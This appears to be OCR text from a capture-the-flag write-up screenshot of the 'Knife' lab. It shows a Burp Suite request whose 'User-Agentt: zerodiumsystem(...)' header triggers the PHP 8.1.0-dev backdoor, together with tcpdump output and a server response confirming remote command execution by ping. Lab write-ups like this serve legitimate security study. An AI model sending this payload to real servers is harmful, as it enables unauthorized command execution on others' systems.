 → root@kali «knife» «10.10.14.70»
$ tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
18:33:59.355727 IP 10.10.10.242 > 10.10.14.70: ICMP echo request, id 1, seq 1, length 64
18:33:59.355756 IP 10.10.14.70 > 10.10.10.242: ICMP echo reply, id 1, seq 1, length 64
18:37:15.146242 IP 10.10.10.242 > 10.10.14.70: ICMP echo request, id 2, seq 1, length 64
18:37:15.146275 IP 10.10.14.70 > 10.10.10.242: ICMP echo reply, id 2, seq 1, length 64
Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.10.242 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 10.10.10.242
User-Agentt: zerodiumsystem('ping -c1 10.10.14.70');
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 22 May 2021 22:37:14 GMT
Server: Apache/2.4.41 (Ubuntu)
X-Powered-By: PHP/8.1.0-dev
Vary: Accept-Encoding
Content-Length: 6076
Connection: close
Content-Type: text/html; charset=UTF-8
PING 10.10.14.70 (10.10.14.70) 56(84) bytes of data.
64 bytes from 10.10.14.70: icmp_seq=1 ttl=63 time=91.2 ms